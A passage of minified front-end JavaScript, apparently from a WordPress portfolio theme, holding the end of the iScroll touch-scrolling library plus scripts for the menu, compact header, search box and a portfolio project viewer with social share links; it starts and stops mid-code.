rgba(255,255,255,0.9);-'+vendor+'-background-clip:padding-box;-'+vendor+'-box-sizing:border-box;'+(dir=='h'?'height:100%':'width:100%')+';-'+vendor+'-border-radius:3px;border-radius:3px';}bar.style.cssText+=';pointer-events:none;-'+vendor+'-transition-property:-'+vendor+'-transform;-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1);-'+vendor+'-transition-duration:0;-'+vendor+'-transform:'+trnOpen+'0,0'+trnClose;if(that.options.useTransition)bar.style.cssText+=';-'+vendor+'-transition-timing-function:cubic-bezier(0.33,0.66,0.66,1)';that[dir+'ScrollbarWrapper'].appendChild(bar);that[dir+'ScrollbarIndicator']=bar;}if(dir=='h'){that.hScrollbarSize=that.hScrollbarWrapper.clientWidth;that.hScrollbarIndicatorSize=m.max(mround(that.hScrollbarSize*that.hScrollbarSize/that.scrollerW),8);that.hScrollbarIndicator.style.width=that.hScrollbarIndicatorSize+'px';that.hScrollbarMaxScroll=that.hScrollbarSize-that.hScrollbarIndicatorSize;that.hScrollbarProp=that.hScrollbarMaxScroll/that.maxScrollX;}else{that.vScrollbarSize=that.vScrollbarWrapper.clientHeight;that.vScrollbarIndicatorSize=m.max(mround(that.vScrollbarSize*that.vScrollbarSize/that.scrollerH),8);that.vScrollbarIndicator.style.height=that.vScrollbarIndicatorSize+'px';that.vScrollbarMaxScroll=that.vScrollbarSize-that.vScrollbarIndicatorSize;that.vScrollbarProp=that.vScrollbarMaxScroll/that.maxScrollY;}that._scrollbarPos(dir,true);},_resize:function(){var that=this;setTimeout(function(){that.refresh();},isAndroid?200:0);},_pos:function(x,y){x=this.hScroll?x:0;y=this.vScroll?y:0;if(this.options.useTransform){this.scroller.style[vendor+'Transform']=trnOpen+x+'px,'+y+'px'+trnClose+' scale('+this.scale+')';}else{x=mround(x);y=mround(y);this.scroller.style.left=x+'px';this.scroller.style.top=y+'px';}this.x=x;this.y=y;this._scrollbarPos('h');this._scrollbarPos('v');},_scrollbarPos:function(dir,hidden){var that=this,pos=dir=='h'?that.x:that.y,size;if(!that[dir+'Scrollbar'])return;pos=that[dir+'ScrollbarProp']*pos;if(pos<0){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']+mround(pos*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';}pos=0;}else if(pos>that[dir+'ScrollbarMaxScroll']){if(!that.options.fixedScrollbar){size=that[dir+'ScrollbarIndicatorSize']-mround((pos-that[dir+'ScrollbarMaxScroll'])*3);if(size<8)size=8;that[dir+'ScrollbarIndicator'].style[dir=='h'?'width':'height']=size+'px';pos=that[dir+'ScrollbarMaxScroll']+(that[dir+'ScrollbarIndicatorSize']-size);}else{pos=that[dir+'ScrollbarMaxScroll'];}}that[dir+'ScrollbarWrapper'].style[vendor+'TransitionDelay']='0';that[dir+'ScrollbarWrapper'].style.opacity=hidden&&that.options.hideScrollbar?'0':'1';that[dir+'ScrollbarIndicator'].style[vendor+'Transform']=trnOpen+(dir=='h'?pos+'px,0':'0,'+pos+'px')+trnClose;},_start:function(e){var that=this,point=hasTouch?e.touches[0]:e,matrix,x,y,c1,c2;if(!that.enabled)return;if(that.options.onBeforeScrollStart)that.options.onBeforeScrollStart.call(that,e);if(that.options.useTransition||that.options.zoom)that._transitionTime(0);that.moved=false;that.animating=false;that.zoomed=false;that.distX=0;that.distY=0;that.absDistX=0;that.absDistY=0;that.dirX=0;that.dirY=0;if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDistStart=m.sqrt(c1*c1+c2*c2);that.originX=m.abs(e.touches[0].pageX+e.touches[1].pageX-that.wrapperOffsetLeft*2)/2-that.x;that.originY=m.abs(e.touches[0].pageY+e.touches[1].pageY-that.wrapperOffsetTop*2)/2-that.y;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);}if(that.options.momentum){if(that.options.useTransform){matrix=getComputedStyle(that.scroller,null)[vendor+'Transform'].replace(/[^0-9-.,]/g,'').split(',');x=matrix[4]*1;y=matrix[5]*1;}else{x=getComputedStyle(that.scroller,null).left.replace(/[^0-9-]/g,'')*1;y=getComputedStyle(that.scroller,null).top.replace(/[^0-9-]/g,'')*1;}if(x!=that.x||y!=that.y){if(that.options.useTransition)that._unbind('webkitTransitionEnd');else cancelFrame(that.aniTime);that.steps=[];that._pos(x,y);}}that.absStartX=that.x;that.absStartY=that.y;that.startX=that.x;that.startY=that.y;that.pointX=point.pageX;that.pointY=point.pageY;that.startTime=e.timeStamp||Date.now();if(that.options.onScrollStart)that.options.onScrollStart.call(that,e);that._bind(MOVE_EV);that._bind(END_EV);that._bind(CANCEL_EV);},_move:function(e){var that=this,point=hasTouch?e.touches[0]:e,deltaX=point.pageX-that.pointX,deltaY=point.pageY-that.pointY,newX=that.x+deltaX,newY=that.y+deltaY,c1,c2,scale,timestamp=e.timeStamp||Date.now();if(that.options.onBeforeScrollMove)that.options.onBeforeScrollMove.call(that,e);if(that.options.zoom&&hasTouch&&e.touches.length>1){c1=m.abs(e.touches[0].pageX-e.touches[1].pageX);c2=m.abs(e.touches[0].pageY-e.touches[1].pageY);that.touchesDist=m.sqrt(c1*c1+c2*c2);that.zoomed=true;scale=1/that.touchesDistStart*that.touchesDist*this.scale;if(scale<that.options.zoomMin)scale=0.5*that.options.zoomMin*Math.pow(2.0,scale/that.options.zoomMin);else if(scale>that.options.zoomMax)scale=2.0*that.options.zoomMax*Math.pow(0.5,that.options.zoomMax/scale);that.lastScale=scale/this.scale;newX=this.originX-this.originX*that.lastScale+this.x,newY=this.originY-this.originY*that.lastScale+this.y;this.scroller.style[vendor+'Transform']=trnOpen+newX+'px,'+newY+'px'+trnClose+' scale('+scale+')';if(that.options.onZoom)that.options.onZoom.call(that,e);return;}that.pointX=point.pageX;that.pointY=point.pageY;if(newX>0||newX<that.maxScrollX){newX=that.options.bounce?that.x+(deltaX/2):newX>=0||that.maxScrollX>=0?0:that.maxScrollX;}if(newY>that.minScrollY||newY<that.maxScrollY){newY=that.options.bounce?that.y+(deltaY/2):newY>=that.minScrollY||that.maxScrollY>=0?that.minScrollY:that.maxScrollY;}that.distX+=deltaX;that.distY+=deltaY;that.absDistX=m.abs(that.distX);that.absDistY=m.abs(that.distY);if(that.absDistX<6&&that.absDistY<6){return;}if(that.options.lockDirection){if(that.absDistX>that.absDistY+5){newY=that.y;deltaY=0;}else if(that.absDistY>that.absDistX+5){newX=that.x;deltaX=0;}}that.moved=true;that._pos(newX,newY);that.dirX=deltaX>0?-1:deltaX<0?1:0;that.dirY=deltaY>0?-1:deltaY<0?1:0;if(timestamp-that.startTime>300){that.startTime=timestamp;that.startX=that.x;that.startY=that.y;}if(that.options.onScrollMove)that.options.onScrollMove.call(that,e);},_end:function(e){if(hasTouch&&e.touches.length!=0)return;var that=this,point=hasTouch?e.changedTouches[0]:e,target,ev,momentumX={dist:0,time:0},momentumY={dist:0,time:0},duration=(e.timeStamp||Date.now())-that.startTime,newPosX=that.x,newPosY=that.y,distX,distY,newDuration,snap,scale;that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(that.options.onBeforeScrollEnd)that.options.onBeforeScrollEnd.call(that,e);if(that.zoomed){scale=that.scale*that.lastScale;scale=Math.max(that.options.zoomMin,scale);scale=Math.min(that.options.zoomMax,scale);that.lastScale=scale/that.scale;that.scale=scale;that.x=that.originX-that.originX*that.lastScale+that.x;that.y=that.originY-that.originY*that.lastScale+that.y;that.scroller.style[vendor+'TransitionDuration']='200ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+that.scale+')';that.zoomed=false;that.refresh();if(that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);return;}if(!that.moved){if(hasTouch){if(that.doubleTapTimer&&that.options.zoom){clearTimeout(that.doubleTapTimer);that.doubleTapTimer=null;if(that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.zoom(that.pointX,that.pointY,that.scale==1?that.options.doubleTapZoom:1);if(that.options.onZoomEnd){setTimeout(function(){that.options.onZoomEnd.call(that,e);},200);}}else{that.doubleTapTimer=setTimeout(function(){that.doubleTapTimer=null;target=point.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='SELECT'&&target.tagName!='INPUT'&&target.tagName!='TEXTAREA'){ev=document.createEvent('MouseEvents');ev.initMouseEvent('click',true,true,e.view,1,point.screenX,point.screenY,point.clientX,point.clientY,e.ctrlKey,e.altKey,e.shiftKey,e.metaKey,0,null);ev._fake=true;target.dispatchEvent(ev);}},that.options.zoom?250:0);}}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(duration<300&&that.options.momentum){momentumX=newPosX?that._momentum(newPosX-that.startX,duration,-that.x,that.scrollerW-that.wrapperW+that.x,that.options.bounce?that.wrapperW:0):momentumX;momentumY=newPosY?that._momentum(newPosY-that.startY,duration,-that.y,(that.maxScrollY<0?that.scrollerH-that.wrapperH+that.y-that.minScrollY:0),that.options.bounce?that.wrapperH:0):momentumY;newPosX=that.x+momentumX.dist;newPosY=that.y+momentumY.dist;if((that.x>0&&newPosX>0)||(that.x<that.maxScrollX&&newPosX<that.maxScrollX))momentumX={dist:0,time:0};if((that.y>that.minScrollY&&newPosY>that.minScrollY)||(that.y<that.maxScrollY&&newPosY<that.maxScrollY))momentumY={dist:0,time:0};}if(momentumX.dist||momentumY.dist){newDuration=m.max(m.max(momentumX.time,momentumY.time),10);if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold){that.scrollTo(that.absStartX,that.absStartY,200);}else{snap=that._snap(newPosX,newPosY);newPosX=snap.x;newPosY=snap.y;newDuration=m.max(snap.time,newDuration);}}that.scrollTo(mround(newPosX),mround(newPosY),newDuration);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}if(that.options.snap){distX=newPosX-that.absStartX;distY=newPosY-that.absStartY;if(m.abs(distX)<that.options.snapThreshold&&m.abs(distY)<that.options.snapThreshold)that.scrollTo(that.absStartX,that.absStartY,200);else{snap=that._snap(that.x,that.y);if(snap.x!=that.x||snap.y!=that.y)that.scrollTo(snap.x,snap.y,snap.time);}if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);return;}that._resetPos(200);if(that.options.onTouchEnd)that.options.onTouchEnd.call(that,e);},_resetPos:function(time){var that=this,resetX=that.x>=0?0:that.x<that.maxScrollX?that.maxScrollX:that.x,resetY=that.y>=that.minScrollY||that.maxScrollY>0?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;if(resetX==that.x&&resetY==that.y){if(that.moved){that.moved=false;if(that.options.onScrollEnd)that.options.onScrollEnd.call(that);}if(that.hScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.hScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.hScrollbarWrapper.style.opacity='0';}if(that.vScrollbar&&that.options.hideScrollbar){if(vendor=='webkit')that.vScrollbarWrapper.style[vendor+'TransitionDelay']='300ms';that.vScrollbarWrapper.style.opacity='0';}return;}that.scrollTo(resetX,resetY,time||0);},_wheel:function(e){var that=this,wheelDeltaX,wheelDeltaY,deltaX,deltaY,deltaScale;if('wheelDeltaX'in e){wheelDeltaX=e.wheelDeltaX/12;wheelDeltaY=e.wheelDeltaY/12;}else if('wheelDelta'in e){wheelDeltaX=wheelDeltaY=e.wheelDelta/12;}else if('detail'in e){wheelDeltaX=wheelDeltaY=-e.detail*3;}else{return;}if(that.options.wheelAction=='zoom'){deltaScale=that.scale*Math.pow(2,1/3*(wheelDeltaY?wheelDeltaY/Math.abs(wheelDeltaY):0));if(deltaScale<that.options.zoomMin)deltaScale=that.options.zoomMin;if(deltaScale>that.options.zoomMax)deltaScale=that.options.zoomMax;if(deltaScale!=that.scale){if(!that.wheelZoomCount&&that.options.onZoomStart)that.options.onZoomStart.call(that,e);that.wheelZoomCount++;that.zoom(e.pageX,e.pageY,deltaScale,400);setTimeout(function(){that.wheelZoomCount--;if(!that.wheelZoomCount&&that.options.onZoomEnd)that.options.onZoomEnd.call(that,e);},400);}return;}deltaX=that.x+wheelDeltaX;deltaY=that.y+wheelDeltaY;if(deltaX>0)deltaX=0;else if(deltaX<that.maxScrollX)deltaX=that.maxScrollX;if(deltaY>that.minScrollY)deltaY=that.minScrollY;else if(deltaY<that.maxScrollY)deltaY=that.maxScrollY;that.scrollTo(deltaX,deltaY,0);},_mouseout:function(e){var t=e.relatedTarget;if(!t){this._end(e);return;}while(t=t.parentNode)if(t==this.wrapper)return;this._end(e);},_transitionEnd:function(e){var that=this;if(e.target!=that.scroller)return;that._unbind('webkitTransitionEnd');that._startAni();},_startAni:function(){var that=this,startX=that.x,startY=that.y,startTime=Date.now(),step,easeOut,animate;if(that.animating)return;if(!that.steps.length){that._resetPos(400);return;}step=that.steps.shift();if(step.x==startX&&step.y==startY)step.time=0;that.animating=true;that.moved=true;if(that.options.useTransition){that._transitionTime(step.time);that._pos(step.x,step.y);that.animating=false;if(step.time)that._bind('webkitTransitionEnd');else that._resetPos(0);return;}animate=function(){var now=Date.now(),newX,newY;if(now>=startTime+step.time){that._pos(step.x,step.y);that.animating=false;if(that.options.onAnimationEnd)that.options.onAnimationEnd.call(that);that._startAni();return;}now=(now-startTime)/step.time-1;easeOut=m.sqrt(1-now*now);newX=(step.x-startX)*easeOut+startX;newY=(step.y-startY)*easeOut+startY;that._pos(newX,newY);if(that.animating)that.aniTime=nextFrame(animate);};animate();},_transitionTime:function(time){time+='ms';this.scroller.style[vendor+'TransitionDuration']=time;if(this.hScrollbar)this.hScrollbarIndicator.style[vendor+'TransitionDuration']=time;if(this.vScrollbar)this.vScrollbarIndicator.style[vendor+'TransitionDuration']=time;},_momentum:function(dist,time,maxDistUpper,maxDistLower,size){var deceleration=0.0006,speed=m.abs(dist)/time,newDist=(speed*speed)/(2*deceleration),newTime=0,outsideDist=0;if(dist>0&&newDist>maxDistUpper){outsideDist=size/(6/(newDist/speed*deceleration));maxDistUpper=maxDistUpper+outsideDist;speed=speed*maxDistUpper/newDist;newDist=maxDistUpper;}else if(dist<0&&newDist>maxDistLower){outsideDist=size/(6/(newDist/speed*deceleration));maxDistLower=maxDistLower+outsideDist;speed=speed*maxDistLower/newDist;newDist=maxDistLower;}newDist=newDist*(dist<0?-1:1);newTime=speed/deceleration;return{dist:newDist,time:mround(newTime)};},_offset:function(el){var left=-el.offsetLeft,top=-el.offsetTop;while(el=el.offsetParent){left-=el.offsetLeft;top-=el.offsetTop;}if(el!=this.wrapper){left*=this.scale;top*=this.scale;}return{left:left,top:top};},_snap:function(x,y){var that=this,i,l,page,time,sizeX,sizeY;page=that.pagesX.length-1;for(i=0,l=that.pagesX.length;i<l;i++){if(x>=that.pagesX[i]){page=i;break;}}if(page==that.currPageX&&page>0&&that.dirX<0)page--;x=that.pagesX[page];sizeX=m.abs(x-that.pagesX[that.currPageX]);sizeX=sizeX?m.abs(that.x-x)/sizeX*500:0;that.currPageX=page;page=that.pagesY.length-1;for(i=0;i<page;i++){if(y>=that.pagesY[i]){page=i;break;}}if(page==that.currPageY&&page>0&&that.dirY<0)page--;y=that.pagesY[page];sizeY=m.abs(y-that.pagesY[that.currPageY]);sizeY=sizeY?m.abs(that.y-y)/sizeY*500:0;that.currPageY=page;time=mround(m.max(sizeX,sizeY))||200;return{x:x,y:y,time:time};},_bind:function(type,el,bubble){(el||this.scroller).addEventListener(type,this,!!bubble);},_unbind:function(type,el,bubble){(el||this.scroller).removeEventListener(type,this,!!bubble);},destroy:function(){var that=this;that.scroller.style[vendor+'Transform']='';that.hScrollbar=false;that.vScrollbar=false;that._scrollbar('h');that._scrollbar('v');that._unbind(RESIZE_EV,window);that._unbind(START_EV);that._unbind(MOVE_EV);that._unbind(END_EV);that._unbind(CANCEL_EV);if(!that.options.hasTouch){that._unbind('mouseout',that.wrapper);that._unbind(WHEEL_EV);}if(that.options.useTransition)that._unbind('webkitTransitionEnd');if(that.options.checkDOMChanges)clearInterval(that.checkDOMTime);if(that.options.onDestroy)that.options.onDestroy.call(that);},refresh:function(){var that=this,offset,i,l,els,pos=0,page=0;if(that.scale<that.options.zoomMin)that.scale=that.options.zoomMin;that.wrapperW=that.wrapper.clientWidth||1;that.wrapperH=that.wrapper.clientHeight||1;that.minScrollY=-that.options.topOffset||0;that.scrollerW=mround(that.scroller.offsetWidth*that.scale);that.scrollerH=mround((that.scroller.offsetHeight+that.minScrollY)*that.scale);that.maxScrollX=that.wrapperW-that.scrollerW;that.maxScrollY=that.wrapperH-that.scrollerH+that.minScrollY;that.dirX=0;that.dirY=0;if(that.options.onRefresh)that.options.onRefresh.call(that);that.hScroll=that.options.hScroll&&that.maxScrollX<0;that.vScroll=that.options.vScroll&&(!that.options.bounceLock&&!that.hScroll||that.scrollerH>that.wrapperH);that.hScrollbar=that.hScroll&&that.options.hScrollbar;that.vScrollbar=that.vScroll&&that.options.vScrollbar&&that.scrollerH>that.wrapperH;offset=that._offset(that.wrapper);that.wrapperOffsetLeft=-offset.left;that.wrapperOffsetTop=-offset.top;if(typeof that.options.snap=='string'){that.pagesX=[];that.pagesY=[];els=that.scroller.querySelectorAll(that.options.snap);for(i=0,l=els.length;i<l;i++){pos=that._offset(els[i]);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;that.pagesX[i]=pos.left<that.maxScrollX?that.maxScrollX:pos.left*that.scale;that.pagesY[i]=pos.top<that.maxScrollY?that.maxScrollY:pos.top*that.scale;}}else if(that.options.snap){that.pagesX=[];while(pos>=that.maxScrollX){that.pagesX[page]=pos;pos=pos-that.wrapperW;page++;}if(that.maxScrollX%that.wrapperW)that.pagesX[that.pagesX.length]=that.maxScrollX-that.pagesX[that.pagesX.length-1]+that.pagesX[that.pagesX.length-1];pos=0;page=0;that.pagesY=[];while(pos>=that.maxScrollY){that.pagesY[page]=pos;pos=pos-that.wrapperH;page++;}if(that.maxScrollY%that.wrapperH)that.pagesY[that.pagesY.length]=that.maxScrollY-that.pagesY[that.pagesY.length-1]+that.pagesY[that.pagesY.length-1];}that._scrollbar('h');that._scrollbar('v');if(!that.zoomed){that.scroller.style[vendor+'TransitionDuration']='0';that._resetPos(200);}},scrollTo:function(x,y,time,relative){var that=this,step=x,i,l;that.stop();if(!step.length)step=[{x:x,y:y,time:time,relative:relative}];for(i=0,l=step.length;i<l;i++){if(step[i].relative){step[i].x=that.x-step[i].x;step[i].y=that.y-step[i].y;}that.steps.push({x:step[i].x,y:step[i].y,time:step[i].time||0});}that._startAni();},scrollToElement:function(el,time){var that=this,pos;el=el.nodeType?el:that.scroller.querySelector(el);if(!el)return;pos=that._offset(el);pos.left+=that.wrapperOffsetLeft;pos.top+=that.wrapperOffsetTop;pos.left=pos.left>0?0:pos.left<that.maxScrollX?that.maxScrollX:pos.left;pos.top=pos.top>that.minScrollY?that.minScrollY:pos.top<that.maxScrollY?that.maxScrollY:pos.top;time=time===undefined?m.max(m.abs(pos.left)*2,m.abs(pos.top)*2):time;that.scrollTo(pos.left,pos.top,time);},scrollToPage:function(pageX,pageY,time){var that=this,x,y;time=time===undefined?400:time;if(that.options.onScrollStart)that.options.onScrollStart.call(that);if(that.options.snap){pageX=pageX=='next'?that.currPageX+1:pageX=='prev'?that.currPageX-1:pageX;pageY=pageY=='next'?that.currPageY+1:pageY=='prev'?that.currPageY-1:pageY;pageX=pageX<0?0:pageX>that.pagesX.length-1?that.pagesX.length-1:pageX;pageY=pageY<0?0:pageY>that.pagesY.length-1?that.pagesY.length-1:pageY;that.currPageX=pageX;that.currPageY=pageY;x=that.pagesX[pageX];y=that.pagesY[pageY];}else{x=-that.wrapperW*pageX;y=-that.wrapperH*pageY;if(x<that.maxScrollX)x=that.maxScrollX;if(y<that.maxScrollY)y=that.maxScrollY;}that.scrollTo(x,y,time);},disable:function(){this.stop();this._resetPos(0);this.enabled=false;this._unbind(MOVE_EV);this._unbind(END_EV);this._unbind(CANCEL_EV);},enable:function(){this.enabled=true;},stop:function(){if(this.options.useTransition)this._unbind('webkitTransitionEnd');else cancelFrame(this.aniTime);this.steps=[];this.moved=false;this.animating=false;},zoom:function(x,y,scale,time){var that=this,relScale=scale/that.scale;if(!that.options.useTransform)return;that.zoomed=true;time=time===undefined?200:time;x=x-that.wrapperOffsetLeft-that.x;y=y-that.wrapperOffsetTop-that.y;that.x=x-x*relScale+that.x;that.y=y-y*relScale+that.y;that.scale=scale;that.refresh();that.x=that.x>0?0:that.x<that.maxScrollX?that.maxScrollX:that.x;that.y=that.y>that.minScrollY?that.minScrollY:that.y<that.maxScrollY?that.maxScrollY:that.y;that.scroller.style[vendor+'TransitionDuration']=time+'ms';that.scroller.style[vendor+'Transform']=trnOpen+that.x+'px,'+that.y+'px'+trnClose+' scale('+scale+')';that.zoomed=false;},isReady:function(){return!this.moved&&!this.zoomed&&!this.animating;}};if(typeof exports!=='undefined')exports.iScroll=iScroll;else window.iScroll=iScroll;})();";
var mod_pagespeed_fCGYkbeCro = "jQuery(document).ready(function(){jQuery('body').addClass('body-visible');jQuery('.nav-menu li').each(function(){if(jQuery(this).children('.sub-menu').length){jQuery(this).addClass('has-submenu');}});(function(){var nav=jQuery('.site-navigation'),button,menu;if(!nav)return;button=nav.find('.menu-toggle');if(!button)return;menu=nav.find('.nav-menu');if(!menu||!menu.children().length){button.hide();return;}jQuery('.menu-toggle').on('click.flowthemes',function(){nav.toggleClass('toggled-on');});})();(function(){jQuery('.current_language').on('click.flowthemes',function(){jQuery('#flags_language_selector').toggleClass('toggled-on');});})();(function(){jQuery(document).on('mouseenter.flowthemes',function(){jQuery('body').addClass('cursor-in-viewport');});jQuery(document).on('mouseleave.flowthemes',function(){jQuery('body').removeClass('cursor-in-viewport');});})();});function headerPadding(){var wasCompact=false;if(jQuery('body').hasClass('header-compact')){jQuery('body').removeClass('header-compact');wasCompact=true;}var headerHeight=jQuery('#header').height();if(jQuery('body').hasClass('viewing-portfolio-grid')){var footerHeight=jQuery('#footer').height();}else{var footerHeight=jQuery('#footer').outerHeight(true);}if(wasCompact){jQuery('body').addClass('header-compact');}jQuery('body').css('padding-top',headerHeight);jQuery('body').css('padding-bottom',footerHeight);if(jQuery(window).width()<=700){jQuery('body').css('padding-top','');jQuery('body').css('padding-bottom','');}}jQuery(window).load(function(){headerPadding();jQuery(window).resize(function(){headerPadding();compactHeader();});});jQuery(document).ready(function(){headerPadding();jQuery('.header-back-to-top').click(function(){jQuery('html, body').animate({scrollTop:0},'slow');return false;});});function compactHeader(){if(jQuery('body').hasClass('disable-compact-header')){return;}if(jQuery('body').hasClass('blog')||jQuery('body').hasClass('page-template-index-php')||jQuery('body').hasClass('single')||jQuery('body').hasClass('search')||jQuery('body').hasClass('archive')){var headerTop=jQuery(window).scrollTop();if(headerTop>200&&jQuery(window).width()>720){jQuery('body').addClass('header-compact');}else{jQuery('body').removeClass('header-compact');}}}jQuery(document).ready(function(){jQuery(window).scroll(function(){compactHeader();});});jQuery(window).load(function(){if(!(jQuery('body').hasClass('viewing-portfolio-grid'))){var headerHeight=jQuery('.portfolio-container').height();jQuery('.portfolio-container').css({'margin-top':~headerHeight});}});jQuery(document).ready(function(){jQuery('.pf_nav li a').on('click',function(e){closePortfolioItem();e.preventDefault();jQuery('.pf_nav li a').removeClass('selected');jQuery(this).addClass('selected');var categorySelector=jQuery(this).attr('data-option-value');jQuery('.element').addClass('thumb-inactive');jQuery(categorySelector).removeClass('thumb-inactive');jQuery('body').addClass('viewing-portfolio-grid');jQuery('.portfolio-container').css({'margin-top':''});jQuery('.nav-menu').find('li').each(function(){jQuery(this).removeClass('current-menu-item').removeClass('current_page_item');});headerPadding();var htmlMarginTop=parseInt(jQuery('html').css('margin-top'),10);var bodyPaddingTop=parseInt(jQuery('body').css('padding-top'),10);if(jQuery(window).width()>=720&&!jQuery('html').hasClass('mod-touch')&&!jQuery('.tn-grid-container').hasClass('text-grid')){jQuery('html, body').animate({scrollTop:((jQuery(categorySelector).eq(0).offset().top)-(htmlMarginTop+bodyPaddingTop))},500);}});});jQuery(document).ready(function(){jQuery('.compact-search').click(function(){jQuery('.header-search').css({'display':'block'});jQuery('.header-search .search-field').focus();});jQuery('.header-search').click(function(e){var target=e.target;while(target.nodeType!=1)target=target.parentNode;if(target.tagName!='INPUT'){jQuery('.header-search').css({'display':'none'});}});});";
var mod_pagespeed_LkQADW4fto = "var initialURL=location.href;var myScroll={};var current_slide=0;var number_of_slides;var slideshowWidth=jQuery(window).width();var newVals=[];var windowHeight;var windowWidth;var totalWidth;var moved;var projectIsLoading;function bringPortfolio(current_id){global_current_id=current_id;if(projectsArray[current_id]===undefined){if(projectsArray.length!=0){if(jQuery('body').hasClass('page-refresh')){location.href=projectsArray[0][7];return;}bringPortfolio(0);}return;}var title=projectsArray[current_id][0];var desc=projectsArray[current_id][1];var date=projectsArray[current_id][2];var client=projectsArray[current_id][3];var agency=projectsArray[current_id][4];var ourrole=projectsArray[current_id][5];var slides=projectsArray[current_id][6];var permalink=projectsArray[current_id][7];var external_link=projectsArray[current_id][8];var categories_array=projectsArray[current_id][9];var project_id=projectsArray[current_id][10];var number_of_ids=projectsArray.length;jQuery('.portfolio_box').removeClass('portfolio_box-visible');jQuery('body').addClass('daisho-portfolio-viewing-project');setTimeout(function(){jQuery('.project-slides').html(slides);if(date==''){jQuery('.project-date').hide();}else{jQuery('.project-date').show();}if(client==''){jQuery('.project-client').hide();}else{jQuery('.project-client').show();}if(agency==''){jQuery('.project-agency').hide();}else{jQuery('.project-agency').show();}if(ourrole==''){jQuery('.project-ourrole').hide();}else{jQuery('.project-ourrole').show();}jQuery('.portfolio_box').addClass('portfolio_box-visible');jQuery('.project-coverslide').addClass('project-coverslide-visible');jQuery('.project-title').html(title);jQuery('.project-description').html(desc);jQuery('.project-exdate').html(date);jQuery('.project-exclient').html(client);jQuery('.project-exagency').html(agency);jQuery('.project-exourrole').html(ourrole);setupProject();if(Modernizr.history){if(!window.history.state||(window.history.state.projid!=current_id)){window.history.pushState({'cancelback':true,'projid':current_id},title,permalink);initialURL=false;}jQuery('title').html(title);}if(jQuery(\".sharing-icons\").length){jQuery(\".sharing-icons-twitter\").attr(\"href\",\"https://twitter.com/share?url=\"+encodeURIComponent(window.location.href)+\"&amp;text=\"+encodeURIComponent(title));jQuery(\".sharing-icons-facebook\").attr(\"href\",\"http://www.facebook.com/sharer.php?u=\"+encodeURIComponent(window.location.href)+\"&amp;t=\"+encodeURIComponent(title));jQuery(\".sharing-icons-googleplus\").attr(\"href\",\"https://plus.google.com/share?url=\"+encodeURIComponent(window.location.href));}recreateControls();},200);}function recreateControls(){jQuery('.portfolio-arrowright').unbind('click.nextproject');jQuery('.portfolio-arrowleft').unbind('click.prevproject');jQuery('.portfolio-arrowleft').addClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').addClass('portfolio-arrowright-visible');var selected_category_id=jQuery('.pf_nav').find('li a.selected').attr('data-project-category-id');var project_ids=projectsArray.length;if(project_ids<2){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');return;}var project_id_current=global_current_id;var project_id_previous=((project_id_current-1)<0)?(project_ids-1):(project_id_current-1);var project_id_next=((project_id_current+1)>=project_ids)?0:(project_id_current+1);if(boundary_arrows){if((project_id_current-1)<0){jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if((project_id_current+1)>=project_ids){jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}if(loop_through){var prevProjects=[];var nextProjects=[];var prev_project_arrow=[];var next_project_arrow=[];if(selected_category_id=='all'||selected_category_id===undefined){prev_project_arrow[0]=project_id_previous;next_project_arrow[0]=project_id_next;}else{for(var i=0;i<(projectsArray.length-(projectsArray.length-project_id_current));i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){prevProjects[prevProjects.length]=i;}}for(var i=(project_id_current+1);i<projectsArray.length;i++){if(projectsArray[i][9].indexOf(selected_category_id)!=-1){nextProjects[nextProjects.length]=i;}}var prev_project_arrow=prevProjects.slice(-1);var next_project_arrow=nextProjects.slice(0,1);if(prevProjects.length!=0){jQuery('.portfolio-arrowleft').attr('href',projectsArray[prev_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowleft').removeClass('portfolio-arrowleft-visible');}if(nextProjects.length!=0){jQuery('.portfolio-arrowright').attr('href',projectsArray[next_project_arrow[0]][7]);}else{jQuery('.portfolio-arrowright').removeClass('portfolio-arrowright-visible');}}var project_id_previous=prev_project_arrow[0];var project_id_next=next_project_arrow[0];}if(projectsArray[project_id_previous]!==undefined){jQuery('.portfolio-arrowleft').attr('href',projectsArray[project_id_previous][7]);}if(projectsArray[project_id_next]!==undefined){jQuery('.portfolio-arrowright').attr('href',projectsArray[project_id_next][7]);}jQuery('.portfolio-arrowleft').on('click.prevproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_previous);}return;});jQuery('.portfolio-arrowright').on('click.nextproject',function(e){if(!jQuery('body').hasClass('page-refresh')){e.preventDefault();bringPortfolio(project_id_next);}return;});}function 